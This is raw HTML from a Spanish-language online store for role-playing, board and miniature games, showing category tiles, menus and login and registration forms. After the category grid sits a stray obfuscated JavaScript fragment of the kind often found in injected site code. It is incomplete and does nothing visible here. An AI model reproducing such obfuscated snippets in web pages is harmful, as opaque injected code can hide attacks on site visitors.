                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Impresión 3d" href="https://por3.cl/categoria-producto/impresion-3d/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Impresión 3d" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Impresión 3d                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      175 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto MDF" href="https://por3.cl/categoria-producto/mdf/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="MDF" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              MDF                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pinturas" href="https://por3.cl/categoria-producto/pinturas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pinturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pinturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      19 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Remate" href="https://por3.cl/categoria-producto/remate/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Remate" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Remate                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      34 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Nosotros" href="https://por3.cl/categoria-producto/nosotros/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Nosotros" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Nosotros                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Warhammer" href="https://por3.cl/categoria-producto/warhammer/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Warhammer" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Warhammer                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      7 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Mesa" href="https://por3.cl/categoria-producto/juegos-de-mesa/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-mesa-150x150.jpg" alt="Juegos de Mesa" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Mesa                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      45 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Miniaturas" href="https://por3.cl/categoria-producto/juegos-de-miniaturas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Juegos de Miniaturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Rol" href="https://por3.cl/categoria-producto/juegos-de-rol/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-rol-150x150.jpg" alt="Juegos de Rol" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Rol                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      109 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Diorama" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Miniaturas" href="https://por3.cl/categoria-producto/miniaturas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Miniaturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      1 Producto                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Ofertas" href="https://por3.cl/categoria-producto/ofertas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Ofertas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Ofertas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      13 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Herramientas" href="https://por3.cl/categoria-producto/herramientas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Herramientas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Herramientas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Sets de Pintura" href="https://por3.cl/categoria-producto/sets-de-pintura/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Sets de Pintura" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Sets de Pintura                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pre-Ventas" href="https://por3.cl/categoria-producto/pre-ventas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pre-Ventas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pre-Ventas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Reservas Rol" href="https://por3.cl/categoria-producto/reservas-rol/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Reservas Rol" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Reservas Rol                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
		</div>
					</div>

	
</div>

	<section class="section dark" id="section_1312912635">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Be creative! Mix and match settings</span><b aria-hidden="true"></b></h3></div>
  <style>
    #cats-875895992 .grid-col-1{height: 600px}
    #cats-875895992 .grid-col-1-2{height: 300px}
    #cats-875895992 .grid-col-1-3{height:200px}
    #cats-875895992 .grid-col-2-3{height: 400px}
    #cats-875895992 .grid-col-1-4{height: 150px}
    #cats-875895992 .grid-col-3-4{height: 450px}


        /* Tablet */
    @media (max-width: 850px){
      #cats-875895992 .grid-col-1{height: 400px}
      #cats-875895992 .grid-col-1-2{height: 200px}
      #cats-875895992 .grid-col-1-3{height:133.33333333333px}
      #cats-875895992 .grid-col-2-3{height: 266.66666666667px}
      #cats-875895992 .grid-col-1-4{height: 100px}
      #cats-875895992 .grid-col-3-4{height: 300px}
    }
    
        /* Mobile */
    @media (max-width: 550px){
      #cats-875895992 .grid-col-1{height: 400px}
      #cats-875895992 .grid-col-1-2{height: 200px}
      #cats-875895992 .grid-col-1-3{height:133.33333333333px}
      #cats-875895992 .grid-col-2-3{height: 266.66666666667px}
      #cats-875895992 .grid-col-1-4{height: 100px}
      #cats-875895992 .grid-col-3-4{height: 300px}
    }
    

  </style>
  
  
    <div id="cats-875895992" class="row row-small has-shadow row-box-shadow-5-hover row-grid" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="product-category col grid-col grid-col-2-3 large-6 medium-12" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="image-color image-zoom-long" >
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-2 large-3 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="image-color image-zoom-long" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1 large-3 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="image-color image-zoom-long" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue.png" alt="Diorama" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-2 large-3 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="image-color image-zoom-long" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-3 large-6 medium-12" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Herramientas" href="https://por3.cl/categoria-producto/herramientas/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="image-color image-zoom-long" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue.png" alt="Herramientas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Herramientas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
		</div>

		
<style>
#section_1312912635 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(51, 51, 51);
}
</style>
	</section>
	
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Por3 Juegos de Rol Y Tablero</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Ir arriba"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://por3.cl/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="battle-mat-y-escenografia">Battle mat y escenografía</option><option value="cyberday">CyberDay</option><option value="diorama">Diorama</option><option value="funko-pop">Funko Pop</option><option value="herramientas">Herramientas</option><option value="impresion-3d">Impresión 3d</option><option value="juegos-de-mesa">Juegos de Mesa</option><option value="juegos-de-miniaturas">Juegos de Miniaturas</option><option value="juegos-de-rol">Juegos de Rol</option><option value="mdf">MDF</option><option value="miniaturas">Miniaturas</option><option value="nosotros">Nosotros</option><option value="ofertas">Ofertas</option><option value="pinturas">Pinturas</option><option value="pre-ventas">Pre-Ventas</option><option value="remate">Remate</option><option value="reservas-rol">Reservas Rol</option><option value="sets-de-pintura">Sets de Pintura</option><option value="warhammer">Warhammer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619"><a href="https://por3.cl/categoria-producto/impresion-3d/">Impresión 3d</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620"><a href="https://por3.cl/categoria-producto/juegos-de-rol/">Juegos de Rol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20621"><a href="https://por3.cl/categoria-producto/juegos-de-mesa/">Juegos de Mesa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20622"><a href="https://por3.cl/categoria-producto/warhammer/">Warhammer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20623"><a href="https://por3.cl/categoria-producto/pinturas/">Pinturas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20624"><a href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">Battle mat y escenografía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20699"><a href="https://por3.cl/categoria-producto/ofertas/">Ofertas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20783"><a href="https://por3.cl/categoria-producto/mdf/">MDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a href="https://por3.cl/comunidades/">Comunidades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://por3.cl/categoria-producto/remate/">Remate</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://por3.cl/my-account/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar la vista emergente de la foto">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>

<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="http://Por3.cl">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo_el_reg_username_cont"><label for=xoo_el_reg_username class="xoo-aff-label">Usuario</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_username" placeholder="Usuario"  value="" maxlength="20" minlength="3" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><label for=xoo_el_reg_email class="xoo-aff-label">Correo Electronico</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Correo Electronico"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><label for=xoo_el_reg_fname class="xoo-aff-label">Nombre</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="Nombre"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><label for=xoo_el_reg_lname class="xoo-aff-label">Apellido</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Apellido"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><label for=xoo_el_reg_pass class="xoo-aff-label">Contraseña</label><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Contraeña"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
